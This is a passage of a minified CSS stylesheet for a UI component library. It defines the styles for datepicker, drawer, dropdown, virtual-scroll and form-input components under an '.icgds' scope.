.lmn-datepicker-holder-input:invalid{border-color:var(--comp-border-color-error)}.icgds .lmn-datepicker-holder .lmn-datepicker-holder-input:required{color:var(--text-color-0)}.icgds .lmn-datepicker-holder .lmn-datepicker-holder-input.lmn-ui-xs{height:20px;font-size:12px;padding:.25rem .5rem;line-height:1rem}.icgds .lmn-datepicker-holder .lmn-datepicker-holder-input.lmn-ui-xs.lmn-textarea{height:auto}.icgds .lmn-datepicker-holder .lmn-datepicker-holder-input.lmn-ui-sm{height:28px;font-size:12px;padding:.3125rem .5rem .375rem;line-height:1rem}.icgds .lmn-datepicker-holder .lmn-datepicker-holder-input.lmn-ui-sm.lmn-textarea{height:auto}.icgds .lmn-datepicker-holder .lmn-datepicker-holder-input.lmn-ui-lg{height:48px;font-size:16px;padding:.8125rem 1rem;line-height:1.25rem}.icgds .lmn-datepicker-holder .lmn-datepicker-holder-input.lmn-ui-lg.lmn-textarea{height:auto}.icgds .lmn-datepicker-holder .lmn-datepicker-holder-input.read-only,.icgds .lmn-datepicker-holder .lmn-datepicker-holder-input[read-only]{background-color:var(--comp-bg-color-read-only)}.icgds .lmn-datepicker-holder .lmn-datepicker-holder-input.disabled,.icgds .lmn-datepicker-holder .lmn-datepicker-holder-input[disabled]{background:var(--comp-bg-color-disabled);cursor:not-allowed;color:var(--text-color-disabled);border-color:#0000}.icgds .lmn-datepicker-holder .lmn-datepicker-holder-input.disabled::placeholder,.icgds .lmn-datepicker-holder .lmn-datepicker-holder-input[disabled]::placeholder{color:var(--text-color-disabled)}.icgds .lmn-datepicker-holder .lmn-datepicker-holder-input:focus:not(.disabled){outline:none;border-color:var(--comp-border-color-focus)!important;box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus);background:var(--comp-bg-color-focus);color:var(--text-color-0)!important}.icgds .lmn-datepicker-holder.lmn-ui-sm .lmn-datepicker-holder-input{height:28px;font-size:12px;padding:.3125rem .5rem .375rem;line-height:1rem}.icgds .lmn-datepicker-holder.lmn-ui-sm .lmn-datepicker-holder-input.lmn-textarea{height:auto}.icgds .lmn-datepicker-holder.lmn-ui-lg .lmn-datepicker-holder-input{height:48px;font-size:16px;padding:.8125rem 1rem;line-height:1.25rem}.icgds .lmn-datepicker-holder.lmn-ui-lg .lmn-datepicker-holder-input.lmn-textarea{height:auto}.icgds .lmn-datepicker-holder .lmn-datepicker-clear-icon,.icgds .lmn-datepicker-holder .lmn-datepicker-holder-input-icon,.icgds .lmn-datepicker-holder i.lmn-datepicker-clear-icon,.icgds .lmn-datepicker-holder i.lmn-datepicker-holder-input-icon{position:absolute;font-size:14px;color:var(--text-color-0);right:.5rem;display:flex;align-items:center}.icgds .lmn-datepicker-holder .lmn-datepicker-clear-icon{cursor:pointer}.icgds .lmn-datepicker-holder .lmn-datepicker-range-picker-input{-webkit-appearance:none;appearance:none;background:#0000;color:var(--text-color-0);font-size:inherit;font-family:Overpass,sans-serif;width:50%;text-align:center;border-width:0;outline:none;height:100%}.icgds .lmn-datepicker-holder .lmn-datepicker-range-picker-input::placeholder{color:var(--text-color-3)}.icgds .lmn-datepicker-holder .lmn-datepicker-range-picker-separator{display:inline-flex;align-items:center;height:100%;text-align:center;white-space:nowrap;vertical-align:middle;pointer-events:none}.icgds .lmn-datepicker-range{overflow:hidden}.icgds .lmn-datepicker-range .lmn-datepicker-date-panel:after{display:block;height:0;clear:both;visibility:hidden;content:"."}.icgds .lmn-datepicker-range .lmn-datepicker-range-part{position:relative;width:50%}.icgds .lmn-datepicker-range .lmn-datepicker-range-left{float:left}.icgds .lmn-datepicker-range .lmn-datepicker-range-right{float:right}.icgds .lmn-datepicker-range .lmn-datepicker-range-middle{position:absolute;z-index:1;top:1em;color:var(--link-color-0);pointer-events:none;transform:translateX(-50%)}.icgds .lmn-datepicker-range .lmn-datepicker-input-wrap{position:relative;border-width:0}.icgds .lmn-datepicker-range .lmn-datepicker-month-panel .lmn-datepicker-year-panel{top:0}.icgds .lmn-datepicker-range div.lmn-datepicker-quick-select,.icgds .lmn-datepicker-range div.lmn-datepicker-range-quick-selector{display:inline-block;cursor:pointer;min-width:80px;height:36px;position:relative;font-family:Overpass,sans-serif;font-size:14px;font-weight:400;line-height:1.125rem;text-align:center;vertical-align:middle;white-space:nowrap;text-decoration:none;background-color:var(--btn-bg-color-default);color:var(--btn-text-color-default);border:1px solid var(--btn-border-color-default);border-radius:4px;transition:background-color .2s cubic-bezier(0,0,.23,.99),border .2s cubic-bezier(0,0,.23,.99),box-shadow 0ms linear;height:28px;min-width:64px;padding:.3125rem .75rem;line-height:1rem;font-size:12px}.icgds .lmn-datepicker-range div.lmn-datepicker-quick-select:hover,.icgds .lmn-datepicker-range div.lmn-datepicker-range-quick-selector:hover{background-color:var(--btn-bg-color-default-hover);color:var(--btn-text-color-default-hover);border:1px solid var(--btn-border-color-default-hover);transition:background-color .2s cubic-bezier(.6,0,1,1)}.icgds .lmn-datepicker-range div.lmn-datepicker-quick-select:focus,.icgds .lmn-datepicker-range div.lmn-datepicker-range-quick-selector:focus{outline:none;background-color:var(--btn-bg-color-default-focus);color:var(--btn-text-color-default-focus);border:1px solid var(--btn-border-color-default-focus);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus);transition:border .2s cubic-bezier(0,0,.23,.99),box-shadow .2s cubic-bezier(.6,0,1,1)}.icgds .lmn-datepicker-range div.lmn-datepicker-quick-select.active,.icgds .lmn-datepicker-range div.lmn-datepicker-quick-select:active,.icgds .lmn-datepicker-range div.lmn-datepicker-range-quick-selector.active,.icgds .lmn-datepicker-range div.lmn-datepicker-range-quick-selector:active,input[type=checkbox]:checked+.icgds .lmn-datepicker-range div.lmn-datepicker-quick-select,input[type=checkbox]:checked+.icgds .lmn-datepicker-range div.lmn-datepicker-range-quick-selector,input[type=radio]:checked+.icgds .lmn-datepicker-range div.lmn-datepicker-quick-select,input[type=radio]:checked+.icgds .lmn-datepicker-range div.lmn-datepicker-range-quick-selector{outline:none;background-color:var(--btn-bg-color-default-active);color:var(--btn-text-color-default-active);border:1px solid var(--btn-border-color-default-active);transition:background-color .2s cubic-bezier(.6,0,1,1)}.icgds .lmn-datepicker-range div.lmn-datepicker-quick-select.disabled,.icgds .lmn-datepicker-range div.lmn-datepicker-quick-select[disabled],.icgds .lmn-datepicker-range div.lmn-datepicker-range-quick-selector.disabled,.icgds .lmn-datepicker-range div.lmn-datepicker-range-quick-selector[disabled]{cursor:not-allowed;background-color:var(--btn-bg-color-default-disabled)!important;color:var(--btn-text-color-default-disabled)!important;border:1px solid #0000!important}.icgds .lmn-drawer{position:fixed;z-index:1000;top:0;bottom:0;left:0;width:100%;pointer-events:none}.icgds .lmn-drawer.lmn-drawer-left .lmn-drawer-content-wrapper,.icgds .lmn-drawer.lmn-drawer-right .lmn-drawer-content-wrapper{width:300px}.icgds .lmn-drawer.lmn-drawer-left .lmn-drawer-content,.icgds .lmn-drawer.lmn-drawer-left .lmn-drawer-content-wrapper{height:100%}.icgds .lmn-drawer.lmn-drawer-left .lmn-drawer-content-wrapper{transform:translateX(-100%);left:0}.icgds .lmn-drawer.lmn-drawer-right .lmn-drawer-content,.icgds .lmn-drawer.lmn-drawer-right .lmn-drawer-content-wrapper{height:100%}.icgds .lmn-drawer.lmn-drawer-right .lmn-drawer-content-wrapper{transform:translateX(100%);right:0}.icgds .lmn-drawer.lmn-drawer-top .lmn-drawer-content,.icgds .lmn-drawer.lmn-drawer-top .lmn-drawer-content-wrapper{height:auto}.icgds .lmn-drawer.lmn-drawer-top .lmn-drawer-content-wrapper{transform:translateY(-100%);top:0;width:100%}.icgds .lmn-drawer.lmn-drawer-bottom .lmn-drawer-content{height:100%}.icgds .lmn-drawer.lmn-drawer-bottom .lmn-drawer-content-wrapper{transform:translateY(100%);bottom:0;width:100%}.icgds .lmn-drawer-mask{pointer-events:auto;position:fixed;right:0;left:0;height:0;background:var(--modal-mask-color);opacity:0;transition:opacity .3s cubic-bezier(.6,0,1,1)}.icgds .lmn-drawer-content-wrapper{pointer-events:auto;position:absolute;transition:transform .4s cubic-bezier(.6,0,1,1);box-shadow:var(--box-shadow-lg);transform:translateX(200%)}.icgds .lmn-drawer-content{position:relative;width:100%;background:var(--comp-bg-color-item);padding:0;display:flex;flex-direction:column}.icgds .lmn-drawer-close{position:absolute;top:1.5625rem;right:1rem;color:var(--text-color-0);font-size:14px;line-height:14px;text-align:center;-webkit-appearance:none;appearance:none;background:#0000;border:none;outline:none;padding:0;z-index:1;cursor:pointer}.icgds .lmn-drawer-header{display:flex;align-items:center;position:relative;line-height:30px;font-size:18px;font-weight:400;color:var(--text-headline-0);padding:1rem 1rem 0}.icgds .lmn-drawer-header .lmn-drawer-title{display:inline-block;width:calc(100% - 2em);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:24px;line-height:1.25}.icgds .lmn-drawer-header .lmn-drawer-title .lmn-drawer-subtitle{padding-top:.25rem;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:1.125rem;color:var(--text-color-3)}.icgds .lmn-drawer-body{padding:1rem;font-size:14px;flex-grow:1;word-wrap:break-word;line-height:1.15;overflow-y:auto}.icgds .lmn-drawer-body,.icgds .lmn-drawer-body p{font-size:14px;line-height:1.125rem}.icgds .lmn-drawer-body p{margin:0}.icgds .lmn-drawer-footer{padding:1rem}.icgds .lmn-drawer-open{width:100%}.icgds .lmn-drawer-open.lmn-drawer-left .lmn-drawer-content-wrapper,.icgds .lmn-drawer-open.lmn-drawer-right .lmn-drawer-content-wrapper{transform:unset}.icgds .lmn-drawer-open.lmn-drawer-left.lmn-drawer-mask-hidden,.icgds .lmn-drawer-open.lmn-drawer-right.lmn-drawer-mask-hidden{width:0}.icgds .lmn-drawer-open.lmn-drawer-bottom .lmn-drawer-content-wrapper,.icgds .lmn-drawer-open.lmn-drawer-top .lmn-drawer-content-wrapper{transform:translateY(0)}.icgds .lmn-drawer-open.lmn-drawer-bottom.lmn-drawer-mask-hidden,.icgds .lmn-drawer-open.lmn-drawer-top.lmn-drawer-mask-hidden{height:0}.icgds .lmn-drawer-open .lmn-drawer-mask{opacity:1;height:100%}.icgds .lmn-drawer-open.lmn-drawer-mask-hidden .lmn-drawer-mask{opacity:0}.icgds .lmn-drawer.lmn-ui-sm .lmn-drawer-header,.icgds .lmn-drawer.lmn-ui-sm .lmn-drawer-title{font-size:18px;line-height:22px}.icgds .lmn-drawer.lmn-ui-sm .lmn-drawer-header .lmn-drawer-subtitle,.icgds .lmn-drawer.lmn-ui-sm .lmn-drawer-title .lmn-drawer-subtitle{font-size:12px;line-height:1rem}.icgds .lmn-drawer.lmn-ui-sm .lmn-drawer-close{top:1.5rem;font-size:10px;line-height:10px}.icgds .lmn-drawer.lmn-ui-sm .lmn-drawer-body{padding-top:.75rem}.icgds .lmn-drawer.lmn-ui-sm .lmn-drawer-body,.icgds .lmn-drawer.lmn-ui-sm .lmn-drawer-body p{font-size:12px;line-height:1rem}.icgds .lmn-drawer.lmn-ui-lg .lmn-drawer-header,.icgds .lmn-drawer.lmn-ui-lg .lmn-drawer-title{font-size:28px;font-weight:100;line-height:36px}.icgds .lmn-drawer.lmn-ui-lg .lmn-drawer-body,.icgds .lmn-drawer.lmn-ui-lg .lmn-drawer-body p,.icgds .lmn-drawer.lmn-ui-lg .lmn-drawer-header .lmn-drawer-subtitle,.icgds .lmn-drawer.lmn-ui-lg .lmn-drawer-title .lmn-drawer-subtitle{font-size:16px;line-height:1.25rem}.icgds .lmn-dropdown{position:relative;display:inline-block}.icgds .lmn-dropdown .lmn-dropdown-hidden{display:none}.icgds .lmn-dropdown.active>.lmn-dropdown-menu-wrapper{display:block!important}.icgds .lmn-dropdown.active>.lmn-dropdown-toggle .lmn-dropdown-trigger-icon:before{transform:rotate(180deg)!important}.icgds .lmn-dropdown.focus,.icgds .lmn-dropdown:focus{outline:none!important}.icgds .lmn-dropdown.lmn-context-menu .lmn-dropdown-menu-wrapper,.icgds .lmn-dropdown.lmn-dropdown-context-menu .lmn-dropdown-menu-wrapper{left:.25rem}.icgds .lmn-dropdown-hidden-input{position:absolute;top:0;left:0;bottom:0;width:100%;padding:0;margin:0;cursor:pointer;border:none;outline:none;opacity:0;-webkit-appearance:none;appearance:none}.icgds .lmn-dropdown-nvda-list{width:0;height:0;overflow:hidden}.icgds .lmn-dropdown-toggle{-webkit-appearance:none;appearance:none;display:inline-block;font-family:Overpass,sans-serif;width:100%;height:36px;line-height:1.125rem;background-clip:padding-box;border-radius:4px;border-width:1px;border-style:solid;border-color:var(--comp-border-color);background:var(--comp-bg-color);color:var(--text-color-0);font-size:14px;transition-property:border,background,box-shadow,color;transition-duration:.2s;transition-timing-function:cubic-bezier(.6,0,1,1);position:relative;padding:.5rem;cursor:pointer;white-space:nowrap;text-align:left;display:inline-flex;align-items:center;justify-content:space-between}.icgds .lmn-dropdown-toggle::placeholder{transition:color .2s cubic-bezier(.6,0,1,1);color:var(--text-color-2)}.icgds .lmn-dropdown-toggle.focus,.icgds .lmn-dropdown-toggle:focus:enabled:not(.disabled){outline:none;border:1px solid var(--btn-border-color-default-focus);color:var(--text-color-0);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus);background:var(--comp-bg-color-focus)}.icgds .lmn-dropdown-toggle.lmn-input-validation,.icgds .lmn-dropdown-toggle.lmn-invalid,.icgds .lmn-dropdown-toggle.needs-validation,.icgds .lmn-dropdown-toggle:invalid{border-color:var(--comp-border-color-error)}.icgds .lmn-dropdown-toggle:required{color:var(--text-color-0)}.icgds .lmn-dropdown-toggle.lmn-ui-xs{height:20px;font-size:12px;padding:.25rem .5rem;line-height:1rem}.icgds .lmn-dropdown-toggle.lmn-ui-xs.lmn-textarea{height:auto}.icgds .lmn-dropdown-toggle.lmn-ui-sm{height:28px;font-size:12px;padding:.3125rem .5rem .375rem;line-height:1rem}.icgds .lmn-dropdown-toggle.lmn-ui-sm.lmn-textarea{height:auto}.icgds .lmn-dropdown-toggle.lmn-ui-lg{height:48px;font-size:16px;padding:.8125rem 1rem;line-height:1.25rem}.icgds .lmn-dropdown-toggle.lmn-ui-lg.lmn-textarea{height:auto}.icgds .lmn-dropdown-toggle.read-only,.icgds .lmn-dropdown-toggle[read-only]{background-color:var(--comp-bg-color-read-only)}.icgds .lmn-dropdown-toggle.disabled,.icgds .lmn-dropdown-toggle[disabled]{background:var(--comp-bg-color-disabled);cursor:not-allowed;color:var(--text-color-disabled);border-color:#0000}.icgds .lmn-dropdown-toggle.disabled::placeholder,.icgds .lmn-dropdown-toggle[disabled]::placeholder{color:var(--text-color-disabled)}.icgds .lmn-dropdown-toggle:not(.lmn-dropdown-toggle-bordered):not(.lmn-input):not(.lmn-select-input):not(.lmn-tag){background:#0000;border:1px solid #0000}.icgds .lmn-dropdown-toggle:not(.lmn-dropdown-toggle-bordered):not(.lmn-input):not(.lmn-select-input):not(.lmn-tag):hover{background:var(--comp-bg-color-hover)}.icgds .lmn-dropdown-toggle:not(.lmn-dropdown-toggle-bordered):not(.lmn-input):not(.lmn-select-input):not(.lmn-tag).focus,.icgds .lmn-dropdown-toggle:not(.lmn-dropdown-toggle-bordered):not(.lmn-input):not(.lmn-select-input):not(.lmn-tag):focus{border-color:var(--comp-border-color-focus)}.icgds .lmn-dropdown-toggle:first-child{flex-grow:1}.icgds .lmn-dropdown-toggle span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;flex-grow:1}.icgds .lmn-dropdown-toggle.lmn-btn:hover{border-color:#0000}.icgds .lmn-dropdown-toggle.lmn-btn.focus,.icgds .lmn-dropdown-toggle.lmn-btn:active,.icgds .lmn-dropdown-toggle.lmn-btn:focus{border-color:var(--comp-border-color-active)}.icgds .lmn-dropdown-toggle.lmn-btn:active{background:var(--comp-bg-color-active)}.icgds .lmn-dropdown-toggle:not(.lmn-btn):not(.lmn-tag) .lmn-dropdown-trigger-icon{color:var(--text-color-0)}.icgds .lmn-dropdown-toggle.no-arrow .lmn-dropdown-trigger-icon{display:none!important}.icgds .lmn-dropdown-toggle:hover{background:var(--comp-bg-color-hover)}.icgds .lmn-dropdown-toggle:active{background:var(--comp-bg-color-active);border-color:var(--comp-border-color-active)}.icgds .lmn-dropdown-toggle.lmn-dropdown-toggle-link{background:#0000;border-color:#0000}.icgds .lmn-dropdown-toggle.lmn-read-only,.icgds .lmn-dropdown-toggle.read-only{border-color:var(--comp-bg-color-read-only);background:var(--comp-bg-color-read-only);color:var(--text-color-0)}.icgds .lmn-dropdown-toggle.lmn-read-only::placeholder,.icgds .lmn-dropdown-toggle.read-only::placeholder{color:var(--text-color-2)}.icgds .lmn-dropdown-toggle.lmn-read-only:focus,.icgds .lmn-dropdown-toggle.read-only:focus{border-color:var(--comp-bg-color-read-only)!important;background:var(--comp-bg-color-read-only)!important;color:var(--text-color-0)!important;box-shadow:none!important}.icgds .lmn-dropdown-toggle.lmn-read-only~.lmn-input-prefix-icon,.icgds .lmn-dropdown-toggle.lmn-read-only~.lmn-input-suffix-icon,.icgds .lmn-dropdown-toggle.read-only~.lmn-input-prefix-icon,.icgds .lmn-dropdown-toggle.read-only~.lmn-input-suffix-icon{pointer-events:none}.icgds .lmn-dropdown-toggle.disabled:not(.lmn-btn):not(.lmn-tag) .lmn-dropdown-trigger-icon,.icgds .lmn-dropdown-toggle[disabled]:not(.lmn-btn):not(.lmn-tag) .lmn-dropdown-trigger-icon{color:var(--text-color-disabled)}.icgds .lmn-dropdown-trigger-icon{display:inline-flex;width:24px;height:24px;align-items:center;justify-content:center;text-align:center;font-size:10px;height:auto!important;display:inline-block!important;line-height:1.125rem!important;transition:transform .2s cubic-bezier(.6,0,1,1)}.icgds .lmn-dropdown-open>.lmn-dropdown-trigger-icon:not(.lmnicon-spin){transform:rotate(180deg)!important}.icgds .lmn-dropdown-menu-wrapper{z-index:1030;border-radius:8px;box-shadow:var(--box-shadow);background-clip:padding-box;background:var(--bg-color-0);position:relative;min-width:100%;top:calc(100% + 4px);left:0;display:none}.icgds .lmn-dropdown-menu-wrapper .lmn-dropdown-menu{max-height:300px;padding:0 .25rem;margin:0;color:var(--text-color-default);background:var(--bg-color-0);border-radius:4px;text-align:left;list-style:none;overflow-y:auto}.icgds .lmn-dropdown-menu-wrapper .lmn-dropdown-menu.lmn-option-long{max-height:auto}.icgds .lmn-dropdown-menu-wrapper .lmn-dropdown-menu.lmn-dropdown-menu-multiple .lmn-dropdown-item.active,.icgds .lmn-dropdown-menu-wrapper .lmn-dropdown-menu.lmn-dropdown-menu-multiple .lmn-dropdown-item:active{background-color:initial;text-decoration:none}.icgds .lmn-dropdown-menu-wrapper .lmn-dropdown-menu.lmn-dropdown-menu-multiple .lmn-dropdown-item.active:hover,.icgds .lmn-dropdown-menu-wrapper .lmn-dropdown-menu.lmn-dropdown-menu-multiple .lmn-dropdown-item.focus,.icgds .lmn-dropdown-menu-wrapper .lmn-dropdown-menu.lmn-dropdown-menu-multiple .lmn-dropdown-item:active:hover{background-color:var(--comp-bg-color-item-hover)}.icgds .lmn-dropdown-menu-wrapper .lmn-dropdown-menu.lmn-dropdown-menu-navbar-sub{background:var(--navbar-tab-bg-color)}.icgds .lmn-dropdown-menu-wrapper .lmn-dropdown-menu.lmn-dropdown-menu-navbar-sub .lmn-dropdown-item{background:var(--navbar-tab-bg-color);color:var(--navbar-tab-text-color)}.icgds .lmn-dropdown-menu-wrapper .lmn-dropdown-menu.lmn-dropdown-menu-navbar-sub .lmn-dropdown-item.focus,.icgds .lmn-dropdown-menu-wrapper .lmn-dropdown-menu.lmn-dropdown-menu-navbar-sub .lmn-dropdown-item.lmn-dropdown-item-open,.icgds .lmn-dropdown-menu-wrapper .lmn-dropdown-menu.lmn-dropdown-menu-navbar-sub .lmn-dropdown-item:focus,.icgds .lmn-dropdown-menu-wrapper .lmn-dropdown-menu.lmn-dropdown-menu-navbar-sub .lmn-dropdown-item:hover{background:var(--navbar-tab-bg-color-hover);color:var(--navbar-tab-text-color)}.icgds .lmn-dropdown-menu-wrapper .lmn-dropdown-menu.lmn-dropdown-menu-navbar-sub .lmn-dropdown-item.disabled,.icgds .lmn-dropdown-menu-wrapper .lmn-dropdown-menu.lmn-dropdown-menu-navbar-sub .lmn-dropdown-item:disabled{background-color:initial;color:var(--text-color-inverse-disabled)}@media screen and (max-height:500px){.icgds .lmn-dropdown-menu-wrapper .lmn-dropdown-menu{max-height:180px!important}}.icgds .lmn-dropdown-menu-wrapper .lmn-dropdown-extra-content{margin:.5rem;outline:0}.icgds .lmn-dropdown-menu-wrapper.lmn-dropdown-right{right:0;left:auto}.icgds .lmn-dropdown-menu-wrapper.lmn-dropdown-top{top:auto;bottom:calc(100% + 4px)}.icgds .lmn-dropdown-item{display:block;width:100%;min-height:32px;cursor:pointer;white-space:nowrap;background-color:initial;position:relative;padding:.5rem .75rem;margin-bottom:.25rem;border-radius:4px;border:1px solid #0000;font-weight:400;color:var(--text-color-0);font-size:14px;line-height:1.125rem;transition:background-color .2s cubic-bezier(.6,0,1,1),box-shadow .2s cubic-bezier(.6,0,1,1),color .2s cubic-bezier(.6,0,1,1)}.icgds .lmn-dropdown-item label{margin-bottom:0}.icgds .lmn-dropdown-item a,.icgds .lmn-dropdown-item a:hover,.icgds .lmn-dropdown-item a:visited{color:inherit!important}.icgds .lmn-dropdown-item.active,.icgds .lmn-dropdown-item:active{background-color:var(--comp-bg-color-item-active);text-decoration:none}.icgds .lmn-dropdown-item.focus,.icgds .lmn-dropdown-item.lmn-dropdown-item-open,.icgds .lmn-dropdown-item:focus,.icgds .lmn-dropdown-item:hover{background-color:var(--comp-bg-color-item-hover);text-decoration:none}.icgds .lmn-dropdown-item.disabled,.icgds .lmn-dropdown-item:disabled{cursor:not-allowed;color:var(--text-color-disabled)}.icgds .lmn-dropdown-item.disabled.focus,.icgds .lmn-dropdown-item.disabled:hover,.icgds .lmn-dropdown-item:disabled.focus,.icgds .lmn-dropdown-item:disabled:hover{background-color:initial}.icgds .lmn-dropdown-item.disabled *,.icgds .lmn-dropdown-item:disabled *{cursor:not-allowed}.icgds .lmn-dropdown-item .lmn-selection-control{margin-bottom:0!important}.icgds .lmn-dropdown-item .lmn-dropdown-item-inner{display:flex;align-items:center}.icgds .lmn-dropdown-item .lmn-dropdown-item-wrap{overflow:visible;text-overflow:clip;word-break:break-all;white-space:normal}.icgds .lmn-dropdown-item .lmn-form-check,.icgds .lmn-dropdown-item .lmn-form-check .lmn-form-check-label,.icgds .lmn-dropdown-item>a:not(.lmn-btn){color:inherit!important}.icgds .lmn-dropdown-item.lmn-dropdown-header{background-color:var(--bg-color-0);position:-webkit-sticky;position:sticky;padding:.5rem 1rem;top:-1px;z-index:1;font-weight:400;color:var(--text-color-0)}.icgds .lmn-dropdown-item.lmn-dropdown-footer{background-color:var(--bg-color-0);position:-webkit-sticky;position:sticky;bottom:-1px;z-index:1;padding:.5rem .75rem;font-size:12px;color:var(--text-color-3);font-weight:100}.icgds .lmn-dropdown-item.lmn-dropdown-footer:after{content:"";position:absolute;top:0;left:.75rem;right:.75rem;height:1px;background:var(--border-color-0)}.icgds .lmn-dropdown-item.lmn-dropdown-footer .lmnicon{font-size:13px}.icgds .lmn-dropdown-item.lmn-dropdown-item-label{font-weight:700;text-transform:uppercase;font-size:10px;line-height:12px;cursor:default;color:var(--text-headline-0)}.icgds .lmn-dropdown-item.lmn-dropdown-item-label.focus,.icgds .lmn-dropdown-item.lmn-dropdown-item-label:hover{background-color:initial}.icgds .lmn-dropdown-item.lmn-dropdown-item-bordered:after{content:"";position:absolute;bottom:-2px;left:.75rem;right:.75rem;height:1px;background:var(--border-color-0)}.icgds .lmn-dropdown-item.lmn-dropdown-item-bordered+.lmn-dropdown-item-label:before{display:none}.icgds .lmn-dropdown-item.lmn-dropdown-item-no-border:after,.icgds .lmn-dropdown-item.lmn-dropdown-item-no-border:before{content:"";position:absolute;bottom:0;height:0!important}.icgds .lmn-dropdown-item .lmn-dropdown-item-caret{font-size:10px;padding:.125rem}.icgds .lmn-dropdown-item .lmn-dropdown-item-icon{margin-right:.5rem;display:inline-flex;width:24px;height:24px;align-items:center;justify-content:center;height:100%}.icgds .lmn-dropdown-item:first-of-type{margin-top:.125rem}.icgds .lmn-dropdown-item:last-of-type{margin-bottom:.125rem}.icgds .lmn-dropdown-item-no-hover:hover{background-color:initial}.icgds .lmn-ui-sm .lmn-dropdown-menu{padding:0 .125rem}.icgds .lmn-ui-sm.lmn-dropdown-toggle,.icgds .lmn-ui-sm>.lmn-dropdown-toggle{height:28px;font-size:12px;padding:.3125rem .5rem .375rem;line-height:1rem;padding-right:.125rem!important}.icgds .lmn-ui-sm.lmn-dropdown-toggle.lmn-textarea,.icgds .lmn-ui-sm>.lmn-dropdown-toggle.lmn-textarea{height:auto}.icgds .lmn-ui-sm .lmn-dropdown-item{font-size:12px;padding:.3125rem .5rem;min-height:24px;line-height:1rem}.icgds .lmn-ui-sm .lmn-dropdown-item .lmn-selection-control{font-size:12px}.icgds .lmn-ui-sm .lmn-dropdown-item-label{font-size:10px}.icgds .lmn-ui-sm.lmn-dropdown-footer:after,.icgds .lmn-ui-sm.lmn-dropdown-item-bordered:after{left:.5rem;right:.5rem}.icgds .lmn-ui-lg.lmn-dropdown-toggle,.icgds .lmn-ui-lg>.lmn-dropdown-toggle{height:48px;font-size:16px;padding:.8125rem 1rem;line-height:1.25rem}.icgds .lmn-ui-lg.lmn-dropdown-toggle.lmn-textarea,.icgds .lmn-ui-lg>.lmn-dropdown-toggle.lmn-textarea{height:auto}.icgds .lmn-ui-lg .lmn-dropdown-item{font-size:16px;padding:.8125rem .75rem;min-height:44px;line-height:1.25rem}.icgds .lmn-ui-lg .lmn-dropdown-item .lmn-selection-control{font-size:16px}.icgds .lmn-ui-lg .lmn-dropdown-item-label{font-size:14px}.icgds .lmn-virtual-scroll{position:relative}.icgds .lmn-virtual-scroll .lmn-virtual-scroll-content{position:absolute;top:0;left:0;contain:content;will-change:scroll-position;width:100%;padding:0 .25rem}.icgds .lmn-virtual-scroll .lmn-virtual-scroll-spacer{position:absolute;top:0;left:0;width:1px}.icgds .lmn-form-label,.icgds .lmn-input-label,.icgds .lmn-label{color:var(--text-color-1);font-weight:400;font-size:12px;line-height:1rem;display:block;margin-bottom:.25rem}.icgds .lmn-form-label.lmn-form-required:before,.icgds .lmn-form-label.lmn-required:before,.icgds .lmn-input-label.lmn-form-required:before,.icgds .lmn-input-label.lmn-required:before,.icgds .lmn-label.lmn-form-required:before,.icgds .lmn-label.lmn-required:before{content:"*";color:var(--danger);vertical-align:text-top;margin-right:.25rem}.icgds .lmn-form-select,.icgds .lmn-input,.icgds .lmn-textarea{-webkit-appearance:none;appearance:none;display:inline-block;font-family:Overpass,sans-serif;width:100%;height:36px;padding:.5rem .75rem;line-height:1.125rem;background-clip:padding-box;border-radius:4px;border-width:1px;border-style:solid;border-color:var(--comp-border-color);background:var(--comp-bg-color);color:var(--text-color-0);font-size:14px;transition-property:border,background,box-shadow,color;transition-duration:.2s;transition-timing-function:cubic-bezier(.6,0,1,1);position:relative}.icgds .lmn-form-select::placeholder,.icgds .lmn-input::placeholder,.icgds .lmn-textarea::placeholder{transition:color .2s cubic-bezier(.6,0,1,1);color:var(--text-color-2)}.icgds .lmn-form-select.focus,.icgds .lmn-form-select:focus:enabled:not(.disabled),.icgds .lmn-input.focus,.icgds .lmn-input:focus:enabled:not(.disabled),.icgds .lmn-textarea.focus,.icgds .lmn-textarea:focus:enabled:not(.disabled){outline:none;border:1px solid var(--btn-border-color-default-focus);color:var(--text-color-0);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus);background:var(--comp-bg-color-focus)}.icgds .lmn-form-select.lmn-input-validation,.icgds .lmn-form-select.lmn-invalid,.icgds .lmn-form-select.needs-validation,.icgds .lmn-form-select:invalid,.icgds .lmn-input.lmn-input-validation,.icgds .lmn-input.lmn-invalid,.icgds .lmn-input.needs-validation,.icgds .lmn-input:invalid,.icgds .lmn-textarea.lmn-input-validation,.icgds .lmn-textarea.lmn-invalid,.icgds .lmn-textarea.needs-validation,.icgds .lmn-textarea:invalid{border-color:var(--comp-border-color-error)}.icgds .lmn-form-select:required,.icgds .lmn-input:required,.icgds .lmn-textarea:required{color:var(--text-color-0)}.icgds .lmn-form-select.lmn-ui-xs,.icgds .lmn-input.lmn-ui-xs,.icgds .lmn-textarea.lmn-ui-xs{height:20px;font-size:12px;padding:.25rem .5rem;line-height:1rem}.icgds .lmn-form-select.lmn-ui-xs.lmn-textarea,.icgds .lmn-input.lmn-ui-xs.lmn-textarea,.icgds .lmn-textarea.lmn-ui-xs.lmn-textarea{height:auto}.icgds .lmn-form-select.lmn-ui-sm,.icgds .lmn-input.lmn-ui-sm,.icgds .lmn-textarea.lmn-ui-sm{height:28px;font-size:12px;padding:.3125rem .5rem .375rem;line-height:1rem}.icgds .lmn-form-select.lmn-ui-sm.lmn-textarea,.icgds .lmn-input.lmn-ui-sm.lmn-textarea,.icgds .lmn-textarea.lmn-ui-sm.lmn-textarea{height:auto}.icgds .lmn-form-select.lmn-ui-lg,.icgds .lmn-input.lmn-ui-lg,.icgds .lmn-textarea.lmn-ui-lg{height:48px;font-size:16px;padding:.8125rem 1rem;line-height:1.25rem}.icgds .lmn-form-select.lmn-ui-lg.lmn-textarea,.icgds .lmn-input.lmn-ui-lg.lmn-textarea,.icgds .lmn-textarea.lmn-ui-lg.lmn-textarea{height:auto}.icgds .lmn-form-select.read-only,.icgds .lmn-form-select[read-only],.icgds .lmn-input.read-only,.icgds .lmn-input[read-only],.icgds .lmn-textarea.read-only,.icgds .lmn-textarea[read-only]{background-color:var(--comp-bg-color-read-only)}.icgds .lmn-form-select.disabled,.icgds 